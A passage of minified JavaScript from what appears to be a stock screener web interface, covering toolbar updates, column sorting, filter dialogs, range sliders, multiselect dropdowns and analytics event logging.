this.onResizeToolbar()}onResizeToolbar(){if(this._disableStickyHeader)return;if(this._table.$stickyHeader.position().top<0)return;const e=Math.round(this.$toolbar.outerHeight());(0,Ti.isExternalWidget)(this._bridge)&&this._bridge.hide_controls?this._table.$stickyHeader.css({top:0}):this._table.$stickyHeader.css({top:e})}showMaintenance(){this._bridge.$body.html(`<div class="tv-screener__maintenance">${p.t(null,void 0,o(673937))}</div>`)}initHandlers(){this.$toolbar.on("hover",this.adjustToolbarWidth.bind(this)),this.$fieldSetsButton.on("transitionend",this.updateToolbarButtons.bind(this));const e=e=>{const t=e.data("field");if(!1===Qe[t].sortableColumn)return;const o=this._model._sortField.value(),i=this._model._sortDirection.value();Qe[t].disableHeaderControl||(o===t&&this._model._sortDirection.setValue("asc"===i?"desc":"asc"),this._model._sortField.setValue(t),this._model.update())};if(Nt.mobiletouch){(new Vo).load().then((t=>{const o=new t(er(".tv-screener")[0],{touchAction:"auto"});o.get("press").set({time:500}),o.on("press",(e=>{const t=er(e.target).closest(".js-head-wrap");if(t.length){Un({view:this,fieldKey:er(t).data("field"),e:e.srcEvent})}e.preventDefault()})),o.on("tap",(t=>{if(er(t.target).closest(".js-search-input").length)return;const o=er(t.target).closest(".js-head-wrap");o.length&&e(o)}))}))}else er(".tv-screener").on("click",".js-head-wrap",(t=>{const o=er(t.currentTarget);e(o),t.stopPropagation()})).on("contextmenu",".js-head-wrap",(e=>{Un({view:this,fieldKey:er(e.currentTarget).data("field"),e}),e.preventDefault()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()}));er(".tv-screener").on("click",".js-search-input",(e=>{e.stopPropagation()})),er(".tv-screener").on("click",".js-input-reset",(e=>{er(e.currentTarget).addClass("i-hidden"),er(".tv-screener").find(".js-search-input").val(""),Qe[this._model.searchField].searchValue="",this._model.update(),e.stopPropagation()})),er(".tv-screener").on("click",".js-filter-button",(e=>{const t=er(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()})),this._bridge.table_context_menu_disabled||this._initTableContextMenu(),this.$content.on("scrolltoend",(e=>{this._model.loading||this._model.update(null,!0)})),this.$refreshButton&&this.$refreshButton.click((e=>{(0,vi.runOrSignIn)((()=>{this._model.loading||this.refresh(),(0,io.sendSnowPlowData)(new _o)}),{source:"Screener refresh button"})})),this.$filtersButton.click((()=>{this._dialog.showFiltersDialog(),(0,io.sendSnowPlowData)(new So("filter_button",this._getFiltersCounterValue()))})),tr.proSymbol.subscribe((e=>{const t=this.$content.find(`[data-symbol="${e}"]`).get(0);this._setActiveElem(t),this._selectableList&&(t?this._selectableList.focusItem(t):this._selectableList.clear())})),this.$fieldSetsButton.on("click",(()=>{this._lastSetId=null})),this.$toolbar.on("click",".js-favorite-item",(e=>{const t=er(e.currentTarget).attr("data-set")
;this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls)),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t))})),this.$toolbar.on("click",".js-period-picker-item",(e=>{const t=er(e.currentTarget).attr("data-period");this.changeEarningsPeriod(t)})),er(window).resize((e=>this.updateToolbarButtons())),this._bridge.width&&this._bridge.width.subscribe((()=>this.updateToolbarButtons())),this._bridge.visible&&this._bridge.visible.subscribe((e=>{e&&(this.updateToolbarButtons(),this.adjustToolbarWidth())})),this.updateFavoritesToolbar()}_initTableContextMenu(){this.$content.on("contextmenu",".tv-screener-table__result-row",(e=>{const t=er(e.currentTarget).data("symbol");this._selectableList&&this._selectableList.focusItem(e.currentTarget),function(e){const t=(0,Ii.ticker)(e.symbol);Oi({...e,shortName:t},qi,Pi.Table)}({view:this,symbol:t,e}),e.preventDefault()}))}_onSymbolsNavigate(e){const t=e.cursor;if(t){if(TradingView.onChartPage&&this._setActiveElem(t),["sector","industry"].includes(this._model.screener_type))return;const e=t.dataset.symbol;this._changeSymbol(e)}}_changeSymbol(e){const t=tr.preventFeedBySymbol;tr.setPreventFeedBySymbol(!0),tr.setSymbolAndLogInitiator(e,"screener"),tr.setPreventFeedBySymbol(t),this._model.trackEvent("Change symbol from table")}_setActiveElem(e){this._activeElem&&this._activeElem.classList.remove("tv-screener-table__result-row--active"),e?(e.classList.add("tv-screener-table__result-row--active"),this._activeElem=e):this._activeElem=null}_onSymbolConfirm(e){e.items.forEach((t=>{const o=t.dataset.symbol;o&&this._lifecycle.afterSymbolConfirm(o,e.action)}))}changeEarningsPeriod(e,t=!1){if(this._selectedPeriodId===e)return;this._selectedPeriodId=e,this.updatePeriodPicker(),this._model.applyFieldSetContent(m);"tomorrow"===e||"next_week"===e?(Qe.earnings_per_share_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_fq.mutateDisplayValue=()=>ct,Qe.eps_surprise_percent_fq.mutateDisplayValue=()=>ct,Qe.revenue_fq.mutateDisplayValue=()=>ct):ht(),t||this._setNewEarningsPeriod(e,(()=>{this._resetField("earnings_release_next_date"),this._model.preventPrevScanRequest(),this._model.update()}))}_setNewEarningsPeriod(e,t=()=>{}){const o=Qe.earnings_release_next_date.sourceRange.find((t=>t.key===e));o&&(Qe.earnings_release_next_date.value=o.name,t())}get totalCount(){return this._totalCount}get itemsCount(){return this._itemsCount}set itemsCount(e){this._itemsCount=+e}set lastSetId(e){this._lastSetId=e}get popups(){return this._popups}isEndReached(){return 0===this._data.length||"number"==typeof this._totalCount&&this._data.length>=this._totalCount}display(e,t,o){if(this._hideSpinner(),this._setFiltersCount(),this._setMarketsCount(),this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged()),!e||e.error||!e.data&&!e.symbols)"abort"!==o&&(this.resetItems(),this._table.setColumnsMap(t),this._table.update([]),this._resetField("name"),
"error"===o?ir.logError(e.responseText||o):e&&e.error&&ir.logError(e.error));else{let o=e.data||e.symbols;for(let e=0;e<o.length;++e)o[e].f&&(o[e].d=o[e].f);if(void 0===this._totalCount)this._bridge.table_style||this.fixStandaloneWidth(),this._table.setColumnsMap(t),this._table.update(o),this._data=o;else{const e=this._getInvalidatedFrom(o);0===e?(this._data=o,this._table.setColumnsMap(t),this._table.update(o)):(e>0?(o=o.slice(e),this._data=this._data.slice(0,e),this._table.clearData(e)):o=o.slice(this._data.length),this._data=this._data.concat(o),this._table.setColumnsMap(t),this._table.append(o))}setTimeout((()=>this.highlightChanges()),0),this._totalCount=e.totalCount,this._resetSearchCount(),this._model._initialSortField&&(this._model._sortField.setValue(this._model._initialSortField,!0),this._model._sortDirection.setValue(this._model._initialSortDirection,!0),delete this._model._initialSortField,delete this._model._initialSortDirection)}}_getInvalidatedFrom(e){for(let t=0;t<this._data.length;++t){if(!e[t]||this._data[t].s!==e[t].s||!e[t].d)return t;for(let o=0;o<this._data[t].d.length;++o)if(this._data[t].d[o]!==e[t].d[o])return t}return-1}get table(){return this._table}resetItems(){delete this._totalCount,this._data=[]}_getFiltersCounterValue(){const e=this._model.currentFilterState();return e.filters&&Object.keys(e.filters).length||0}_setFiltersCount(){const e=this._getFiltersCounterValue();this.$filterCount.text(`${e}`).toggleClass("js-hidden",!e)}_setMarketsCount(){const e=this._model.markets.length;this.$marketCount&&this.$marketCount.text(`${e}`).toggleClass("js-hidden",1===e||this._model.isEntireWorld)}_concatFieldValues(e,t){var o=[];return e.forEach((e=>{o.push(this._getFieldValueFromRangeTitles(e,t))})),o.join(", ")}_getFieldValueFromRangeTitles(e,t,o=!1){return Qe[t].rangeTitles&&Qe[t].rangeTitles[e]?Qe[t].rangeTitles[e][o?1:0]:"string"!=typeof e?"":e}fieldValueString(e){const t=Qe[e].value;if(Be(t)||!1===t)return"";if("select"===Qe[e].control){const i=p.t(null,{plural:"{number} items",count:t.length,context:"combobox_input"},o(432121)).format({number:t.length});return Array.isArray(t)?`<span title="${this._concatFieldValues(t,e)}" class="apply-common-tooltip">${i}</span>`:this._getFieldValueFromRangeTitles(t,e,"dr"===t&&"name"===e)}
return"range"===Qe[e].control?Array.isArray(t)?this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"":"toggle"===Qe[e].control?-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104)):"condition"!==Qe[e].control||Be(t.operator)||Be(t.value)?"":"in_range"===t.operator?t.value[0]===t.value[1]?nr.equal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.less+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.greater+" "+t.value[0]:this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"not_in_range"===t.operator?t.value[0]===t.value[1]?nr.nequal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?nr.greater+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?nr.less+" "+t.value[0]:`${nr.not_in_range} ${this._rangeLeftValue(e)} – ${this._rangeRightValue(e)}`:nr[t.operator]+" "+("number"==typeof t.value?t.value:Qe[t.value].title)}updateToolbarButtons(){this._bridge.period_picker?this.updatePeriodPicker():this._bridge.originalStandalone&&this.updateOldFavoritesToolbar()}updateOldFavoritesToolbar(){this.$hiddenFavoritesButtonWrap&&this.$hiddenFavoritesButtonWrap.hide(),this.$favoritesBar.find(".js-favorite-item").remove();let e=0;this.hiddenFavorites=[];const t=this.$favoritesBar.width(),i="forex"!==this._model.screener_type||this._bridge.hide_controls?40:160,n=e=>e===this._model.currentFieldSetId();if(this._model.favoriteFieldSets){let o=null;for(let r=0;r<this._model.favoriteFieldSets.length;++r){const s=this._model.favoriteFieldSets[r],a=this._model.getFieldSetById(s);if(!a)return;const l=er(`<div class="tv-screener-toolbar__favorites-item js-favorite-item" data-set="${a.id}">\n\t\t\t\t\t${(0,Lo.htmlEscape)(a.title)}\n\t\t\t\t</div>`).toggleClass("tv-screener-toolbar__favorites-item--active",n(a.id));o?l.insertAfter(o):l.prependTo(this.$favoritesBar);let c=l.outerWidth();l[0].scrollWidth>c&&l.addClass("apply-common-tooltip").attr("title",a.title),c+=9,e+=c,e+i>t?(e-=c,l.remove(),this.hiddenFavorites.push({id:a.id,title:a.title})):o=l}}if(this.hiddenFavorites.length){if(this.hiddenFavorites.length===this._model.favoriteFieldSets.length&&this.$hiddenFavoritesButtonWrap)return void this.$hiddenFavoritesButtonWrap.hide();if(this.$hiddenFavoritesButtonWrap)this.$hiddenFavoritesButtonWrap.trigger("resetContent").show();else{const e=er(`<div class="tv-screener-toolbar__favorites-item tv-screener-toolbar__favorites-more apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(679584))}">`).appendTo(this.$favoritesBar);this.$hiddenFavoritesButtonWrap=this._popups.setHiddenFavoritesPopup(e,(()=>this.hiddenFavorites),n,(e=>this.updateSetId(e,!1,this._bridge.hide_controls)))}}}updateSetId(e,t,o){this._lastSetId=e,this._model.applyFieldSet(e,t,o)}updateNewFavoritesToolbar(){if(!this._model.favoriteFieldSets)return;const e={items:this._model.favoriteFieldSets.map((e=>({title:this._model.getFieldSetById(e).title}))),activeItem:this._model.favoriteFieldSets.indexOf(this._model.currentFieldSetId()),
onSelect:e=>{const t=this._model.favoriteFieldSets[e];this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls))},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$favoritesBar.get(0),e)}updateFavoritesToolbar(){this._onWidget||(this._bridge.originalStandalone?this.updateOldFavoritesToolbar():this.updateNewFavoritesToolbar())}updatePeriodPicker(){const e={items:this._periodPickerButtons.map((e=>({title:e.title}))),activeItem:this._periodPickerButtons.findIndex((e=>e.id===this._selectedPeriodId)),onSelect:e=>{const t=this._periodPickerButtons[e].id;this.changeEarningsPeriod(t)},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$periodPicker.get(0),e)}_getWatchlist(){if(window.widgetbar){const t=window.widgetbar.setPage("base");let o;for(var e=0;e<t.widgets.length;e++)if("watchlist"===t.widgets[e].type){o=t.widgets[e].widgetObject;break}return o}return null}adjustToolbarWidth(e){const t=this.$fieldSetsButton[0].getBoundingClientRect();if(e&&"mouseenter"===e.type)this.$fieldSetsButton.css("width",t.width);else{this.$fieldSetsButton.css("width","auto");const e=this.$fieldSetsButton[0].getBoundingClientRect();this.$fieldSetsButton.css("width",t.width),this.$fieldSetsButton[0].offsetWidth,this.$fieldSetsButton.css("width",e.width)}}initFilterHandlers(e){const t=function(){const e={},t=uo.UserActionState.Type;return(o,i,n,r)=>{let s=n;e.hasOwnProperty(o)&&(e[o].state===t&&(s=t),clearTimeout(e[o].sender),n===uo.UserActionState.Click&&!1===i)||(e[o]={state:s,sender:setTimeout((()=>(0,io.sendSnowPlowData)(new Eo(i.toString(),n,o,r))),1e4)})}}(),o=(e,t)=>t.reduce(((t,o)=>(o===e&&(o-=1),t+=Math.floor(o/e/(1/4)))),"");e.off("change.op").on("change.op","select.js-filter-operator",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={}),Qe[n].value.operator=i.val(),this._resetField(n),this._model.update();const{operator:r}=Qe[n].value,s=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,r,uo.UserActionState.Click,s)})),e.off("change.op-val").on("change.op-val","select.js-filter-operator-value",(o=>{const i=er(o.target),{value:n}=o.target,r=i.attr("name");Qe[r].value||(Qe[r].value={}),Qe[r].value.value=i.val(),this._resetField(r),this._model.update();let{operator:s}=Qe[r].value;const a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";""!==n&&(s+="."+n),t(r,s,uo.UserActionState.Click,a)})),e.off("update.op-arb-val").on("update.op-arb-val","input.js-filter-operator-arb-value",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={});let r=+i.val();isFinite(r)&&!Be(i.val())||(r=null),Qe[n].value.value=r,this._resetField(n),this._model.update();const{operator:s}=Qe[n].value,a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns"
;t(n,s,uo.UserActionState.Click,a)}));const i=e.find("input.js-filter-operator-between-left"),n=e.find("input.js-filter-operator-between-right"),r=e=>{const t=er(e.target).attr("name");Qe[t].value||(Qe[t].value={});let o=+i.val();(!isFinite(o)||Be(i.val())||this._isLessThenMin(o,t)||this._isGreaterThenMax(o,t))&&(o=-1e100);let r=+n.val();if((!isFinite(r)||Be(n.val())||this._isLessThenMin(r,t)||this._isGreaterThenMax(r,t))&&(r=1e100),o>r){const e=o;o=r,r=e}Qe[t].value.value=[o,r],-1e100===Qe[t].value.value[0]&&1e100===Qe[t].value.value[1]&&(Qe[t].value.value=""),this._resetField(t),this._model.update()};e.off("update.op-between-left-val").on("update.op-between-left-val","input.js-filter-operator-between-left",r),e.off("update.op-between-right-val").on("update.op-between-right-val","input.js-filter-operator-between-right",r),e.off("change.toggle-val").on("change.toggle-val","input.js-filter-toggle",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value=i.prop("checked"),this._resetField(n),this._model.update();const r=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,i.prop("checked"),uo.UserActionState.Click,r)})),e.off("click.reset").on("click.reset",".js-reset",(e=>{const t=er(e.currentTarget).data("field");this.resetFilter(t)}));let s="";e.off("keydown.filterInput").on("keydown.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(e=>{const t=er(e.currentTarget);s=t.val()})),e.off("keyup.filterInput").on("keyup.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(i=>{const n=er(i.currentTarget),r=n.data("field"),a=n.data("bound");if(void 0===r||void 0===a||s===n.val())return;const l=[this.parseRangeValue(r,n.val(),a),Qe[r].value?Qe[r].value[1-a]:Qe[r].range[1-a]].sort(this._model.numericSorter),c=this.approximateSliderValues(r,l);if(e.find(`.tv-slider[data-field="${r}"]`).slider("values",c),Qe[r].value=l,this._resetField(r),this._model.update(),Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",n=o(Qe[r].values.length+1,c);t(r,n,uo.UserActionState.Type,i)}}));e.find(".tv-slider").off("slidechange").on("slidechange",((e,t)=>{const o=er(e.currentTarget).data("field");Qe[o].values?0===t.values[0]&&t.values[1]===Qe[o].values.length+1?Qe[o].value=null:Qe[o].value=[0===t.values[0]?-1e100:parseInt(Qe[o].values[t.values[0]-1],10),t.values[1]===Qe[o].values.length+1?1e100:parseInt(Qe[o].values[t.values[1]-1],10)]:t.values[0]===Qe[o].range[0]&&t.values[1]===Qe[o].range[1]?Qe[o].value=null:Qe[o].value=t.values,this._resetField(o),this._model.update()})).off("slide").on("slide",((e,t)=>{const o=er(e.currentTarget),i=o.data("field");let n=t.values[0],r=t.values[1];if(n===r)return!1;Qe[i].values&&(n=0===t.values[0]?this._rangeMinValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[0]-1]),r=t.values[1]===Qe[i].values.length+1?this._rangeMaxValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[1]-1])),
t.value===t.values[0]?o.find(".tv-slider__label--left").val(n):(t.value===t.values[1]||o.find(".tv-slider__label--left").val(n),o.find(".tv-slider__label--right").val(r))})).on("slidechange",((i,n)=>{const r=er(i.currentTarget).data("field");if(Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",s=o(Qe[r].values.length+1,n.values);t(r,s,uo.UserActionState.Slide,i)}}))}parseRangeValue(e,t,o){if(-1!==t.indexOf("<"))return Qe[e].range[0];if(-1!==t.indexOf(">"))return Qe[e].range[1];t=t.replace(/%/g,"");let i=pt(Qe[e],this._model.screener_type).parse(t);if(!i.res)return Qe[e].range[o];const n=i.value||0===i.value?i.value:i.price;return i=Math.min(Qe[e].range[1],Math.max(Qe[e].range[0],n)),i}approximateSliderValues(e,t){const o=[0,0],i=[].concat(-1e100,Qe[e].values,1e100);for(let e=0;e<2;e++)for(let n=0;n<i.length;n++)Math.abs(t[e]-i[n])<Math.abs(t[e]-i[o[e]])&&(o[e]=n);return o}updateFilterSearch(){const e=this._dialog.$fieldSearchInput.val().trim().replace(/^,\s*|\s*,$/,"").toLowerCase().split(/\s*,\s*/);this._dialog.$filtersPopup.find(".js-filter-field").removeClass("js-found");const t=this._dialog.$filtersPopup.find(".js-filters-wrap").get(0);e.forEach((e=>{let o=!1;for(const i in Qe){const n=Array.from(t.querySelectorAll(`.js-filter-field-${i.replace(/\W/g,"")}:not(.js-found)`)),r=vt(Qe[i]),s=-1!==i.toLowerCase().indexOf(e)||Boolean(r)&&-1!==r.toLowerCase().indexOf(e);s&&(o=!0),n.forEach((e=>{e.classList.toggle("js-hidden",!s),e.classList.toggle("js-found",s)}))}o||0===e.length||(0,io.sendSnowPlowData)(new xo(e))}))}showActiveFilters(){if(this._dialog.$filtersPopup)return;const e=this._dialog._getActiveFilters();this._dialog.showFiltersDialog(!0).then((()=>{this._dialog.$dialogContainer.find(".js-search-input").val(e.join(", ")),this.updateFilterSearch()}))}resetAllFilters(){this._resetAllFilters=!0;for(const e in Qe)this._isFilterValueEmpty(e)||this.resetFilter(e);this._dialog.$dialogContainer.find(".js-search-input").val(""),this.updateFilterSearch(),this._resetAllFilters=!1}resetFilter(e){if(!Qe[e].value||!1===Qe[e].resettableFilter)return;Qe[e].value=null;const t=this._dialog.$filtersPopup||this.$inplaceEditor;if(t)if("select"===Qe[e].control)t.find(`.js-filter-field-${e.replace(/\W/g,"")}`).trigger("reset");else if("condition"===Qe[e].control)t.find(`[name="${e}"]`).val("").trigger("change");else if("toggle"===Qe[e].control)t.find(`[name="${e}"]`).prop("checked",!1);else if("range"===Qe[e].control){let o=Qe[e].range;Qe[e].values&&(o=[0,Qe[e].values.length+1]),t.find(`.ui-slider[data-field="${e}"]`).slider("values",o).trigger("slide",{values:o})}this._resetField(e),this._model.update()}_rangeLeftValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),this._isLessThenMin(t[0],e)?this._rangeMinValue(e):pt(Qe[e],this._model.screener_type).format(t[0])}_rangeRightValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),
this._isGreaterThenMax(t[1],e)?this._rangeMaxValue(e):pt(Qe[e],this._model.screener_type).format(t[1])}_isGreaterThenMax(e,t){return Qe[t].range&&e>=Qe[t].range[1]}_isLessThenMin(e,t){return Qe[t].range&&e<=Qe[t].range[0]}_rangeMinValue(e){return"<"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[0])}_rangeMaxValue(e){return">"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[Qe[e].values.length-1])}_highlightActiveItems(e){if(!e.find(".js-filter-checkbox:checked").size())return e.find(".tv-control-select__option-wrap").removeClass("i-active"),void e.find(".js-item-wrap-any .tv-control-select__option-wrap").addClass("i-active");e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each((function(){e.find(".tv-control-select__option-wrap").removeClass("i-active"),er(this).closest(".tv-control-select__option-wrap").addClass("i-active")}))}_closeDropdown(e){e.tvDropdown("close"),this.$inplaceEditor&&this.$inplaceEditor.focus()}_createMultiSelectItems(e,t,o,i,n){const r=(Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).slice().sort(((t,o)=>{if(!1!==Qe[e].sortSelectedFirst){const i=Qe[e].value===t||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(t),n=Qe[e].value===o||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(o);if(i&&!n)return-1;if(n&&!i)return 1}return!1===Qe[e].sortable?0:t>o?1:-1}));for(let s=null===o?0:-1;s<r.length;++s){let a=-1===s?lr:r[s];const l=er(`<input type="checkbox" name="${a}" class="js-filter-checkbox${-1===s?"-any":""}"${Qe[e].value===a||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(a)?"checked":""}>`);-1===s&&(o=l),-1===s&&n&&(a=n);const c=Qe[e].rangeTitles,d=c&&c[a]&&c[a][2],u=this._getFieldValueFromRangeTitles(a,e);let h;h=d&&!0===d.nowrap?`<span class="tv-control-checkbox__label--nowrap">${u}</span>`:"country"===e?(0,mi.triesTranslateCountrieName)(u):(0,X.triesTranslateScreenerData)(u);const p=er(`<div class="tv-dropdown-behavior__item js-item-wrap${-1===s?"-any":""}">`).appendTo(t);er(`<label data-field="${e}" class="tv-control-select__option-wrap ${i}__dropdown-checkbox-item">`).append(l).append(`<span class="tv-control-checkbox__label">${h}</span>`).appendTo(p),l.tvControlCheckbox()}return o}_createMultiSelectItemsElement(e,t,o,i,n=!1,r=()=>{},s=!1,a){const l={changed:!1,resetOptions:null};let c=er(),d=er();const u="forex-group"===o.attr("data-select-name"),h=o=>{const i=!t.find(".js-filter-checkbox:checked").size();s?c&&c.prop("checked",!0):d.prop("checked",i),n&&this._highlightActiveItems(t),o||this._resetField(e),this._model.update(),l.changed=!o,r(t,i)};let p=er();return l.resetOptions=o=>{t.empty(),d=this._createMultiSelectItems(e,t,s?null:d,i,a),!0!==o&&(this._tryExecuteFilterChangeHandler(e),h(!0)),p=er()},l.resetOptions(),t.on("change",".js-filter-checkbox",(i=>{const r=er(i.target),a=r.attr("name");if(n&&Qe[e].value===a)return r.prop("checked",!0),void this._closeDropdown(o);c=er(),r.prop("checked")?(Qe[e].value?n?(t.find(".js-filter-checkbox").not(r).prop("checked",!1),Qe[e].value=a):(Array.isArray(Qe[e].value)||(Qe[e].value=[Qe[e].value]),
Qe[e].value.push(a)):Qe[e].value=a,u&&(0,io.sendSnowPlowData)(new bi("added",a))):(Array.isArray(Qe[e].value)?(Qe[e].value.splice(Qe[e].value.indexOf(a),1),1===Qe[e].value.length?Qe[e].value=Qe[e].value[0]:Qe[e].value.length||(s?(c=r,Qe[e].value=a):Qe[e].value=null)):s?(c=r,Qe[e].value=a):Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("removed",a))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)})),s||t.on("click touchend",".js-filter-checkbox-any",(i=>{const r=er(i.target).attr("name");i.preventDefault(),setTimeout((()=>{if(!Qe[e].value)return d.prop("checked",!0),void this._closeDropdown(o);d.prop("checked")?(p.prop("checked",!0),Qe[e].value=p.toArray().map((e=>e.name)),Qe[e].value.length?1===Qe[e].value.length&&(Qe[e].value=Qe[e].value[0]):Qe[e].value=null):(p=t.find(".js-filter-checkbox:checked"),t.find(".js-filter-checkbox").prop("checked",!1),Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("added",r))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)}),0)})),l}_tryExecuteFilterChangeHandler(e){Qe[e].onFilterChange&&Qe[e].onFilterChange(Qe[e].value)}_createMultiselectFilter(e,t,i,n,r=!1){const s=er(`<div class="${n}__selectbox-container js-filter-field-${e.replace(/\W/g,"")} js-dropdown-toggle">`).appendTo(t),a=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),l=er(`<span class="${n}__selectbox-caption ${n}__selectbox-caption--text-overflow">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(a).appendTo(s),c=l.find(".js-label"),d=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">');let u=er();if((Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).length>=16){const e=er(`<div class="${n}__search-wrap">`).appendTo(d);u=er(`<input type="text" placeholder="${p.t(null,void 0,o(508573))}" class="${n}__search-input">`).appendTo(e);const t=er(`<div class="tv-control-select__option-wrap ${n}__search-no-matches js-hidden">No matches</div>`).appendTo(d);u.on("change input",(e=>{const o=u.val().trim().toLowerCase();o?_.find(".js-item-wrap").each((function(){const e=er(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(o))})):_.find(".js-item-wrap").removeClass("js-hidden"),_.find(".js-item-wrap-any").toggleClass("js-hidden",!!_.find(".js-item-wrap.js-hidden").size()),t.toggleClass("js-hidden",!!_.find(".js-item-wrap:not(.js-hidden)").size()),s.tvDropdown("updateScroll")}))}const h=er('<div class="tv-dropdown-behavior__scroll">').appendTo(d),_=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(h),m=this._createMultiSelectItemsElement(e,_,s,n,r,(()=>{c.empty(),_.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((t,o)=>{c.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(this._getFieldValueFromRangeTitles(er(o).attr("name"),e)))})),s.focus()}),Qe[e].noAny),g=e=>{if(!0!==e&&!s.is(".i-opened"))return;const t=s.closest(".i-scrollable")
;if(t.size()&&(s.offset().top+s.height()<t.offset().top||s.offset().top>t.offset().top+t.height()))return void s.tvDropdown("close");const o=i.offset(),n=s.offset();let r=er(window).height()-n.top+er(window).scrollTop()-35;u.size()&&(r-=45);const a=Math.max(i.height()-(n.top-o.top),60);if(h.css("maxHeight",Math.min(a,r)),this._setDropdownPosition(d,s,i),d.parent().is(i)){const e=s.tvDropdown("getInstance").scroll;e.updateScrollBar(),e.updateScroll()}else d.appendTo(i)};let v;s.tvDropdown({$wrap:l,$body:d,scroll:!0,closeWithEsc:!0,noAnimation:!0}).on("resetPosition",g).on("beforeOpenMenu",(()=>{m.changed&&(m.resetOptions(!0),m.changed=!1),g(!0),r&&(_.find(".tv-control-checkbox__box, .js-filter-checkbox, .js-filter-checkbox-any").hide(),this._highlightActiveItems(_),_.find(".tv-control-checkbox__label").css("margin-right",0)),a.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("afterOpenMenu",(()=>{v=_.find(".js-filter-checkbox:checked"),u.size()&&setTimeout((()=>{u.focus().on("focusout",(function(){u.focus(),setTimeout((function(){u.focus()}),10)})),u.add(".tv-screener-inplace-editor__dropdown-checkbox-item").on("keypress keyup",(e=>{27===e.keyCode&&this._closeDropdown(s)}))}),0)})).on("beforeCloseMenu",(()=>{a.removeClass(`${n}__selectbox-dropdown-toggle--open`),u.off("focusout keypress keyup")})).on("afterCloseMenu",(()=>{s.tvDropdown("updateScroll"),d.detach();const t=_.find(".js-filter-checkbox:checked"),o="tv-screener-dialog"===n?"filter_dialog":"columns",i=Array.from(t).map((e=>e.name)).join(",");i!==Array.from(v).map((e=>e.name)).join(",")&&(0,io.sendSnowPlowData)(new Eo(i,uo.UserActionState.Click,e,o))})).on("reset",m.resetOptions).on("mousedownoutside",(()=>{s.tvDropdown("close")})),d.on("mousedown touchstart",(e=>e.stopPropagation()))}_applySelectbox(e,t,i={}){const n=i.classPrefix||"tv-screener-dialog",r=er(`<label class="${n}__selectbox-container js-dropdown-toggle">`);i.addClass&&r.addClass(i.addClass),r.insertAfter(e),e.appendTo(r);const s=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),a=er(`<span class="${n}__selectbox-caption">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(s).appendTo(r),l=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">'),c=er('<div class="tv-dropdown-behavior__scroll">').appendTo(l),d=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(c),u=()=>{l.find(".js-option-selected").removeClass("i-active js-option-selected");const t=l.find(`[data-value="${e.val()}"]`),o=!t.data("value");t.addClass("i-active 